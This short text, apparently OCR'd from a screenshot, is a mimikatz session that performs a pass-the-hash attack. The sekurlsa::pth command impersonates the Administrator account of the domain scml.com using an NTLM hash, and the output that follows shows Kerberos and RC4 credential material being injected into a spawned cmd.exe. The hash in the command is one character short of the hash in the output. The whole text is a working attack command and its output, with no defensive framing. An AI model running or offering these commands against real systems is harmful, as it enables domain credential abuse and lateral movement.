 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:scml.com /ntlm:F59FF1131DCFC6781C6D063AF63641F
user : Administrator
domain : scml.com
program : cmd.exe
impers. : no
NTLM : f59ff1131dcfc6781c6d063af63641fa
¦ PID 2228
¦ TID 2448
¦ LSA Process was already R/W
¦ LUID 0 ; 5057242 (00000000:004d2ada)
\_ msv1_0 - data copy @ 0000000000269AF0 : OK !
\_ kerberos - data copy @ 000000000169E068
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null